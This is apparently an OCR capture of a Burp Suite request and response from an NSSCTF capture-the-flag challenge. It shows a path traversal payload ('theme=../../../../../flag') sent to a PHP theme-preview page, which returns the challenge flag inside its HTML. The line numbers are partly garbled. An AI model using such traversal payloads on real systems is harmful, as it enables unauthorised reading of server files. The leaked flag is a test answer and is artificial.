 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28932
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28932
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://node4.anna.nssctf.cn:28932/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 theme=../../../../../flag
Response
Pretty Raw Hex Render \n
3 Date: Thu, 21 Aug 2025 08:38:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 3743
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Highlight Theme Preview
</title>
15 NSSCTF{faf9cd47-334b-4fc7-a707-84c96db0c6e0}
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 margin:0;
20 padding:20px;
21 background-color:#f4f4f4;
22 }
23 .container{
24 max-width:800px;
25 margin:0auto;
26 background:white;
27 padding:20px;
28 border-radius:8px;
29 box-shadow:0010pxrgba(0,0,0,0.1);
30 text-align:center;
31 }
32 .selector{
33 display:flex;
34 justify-content:space-between;
35 margin-bottom:20px;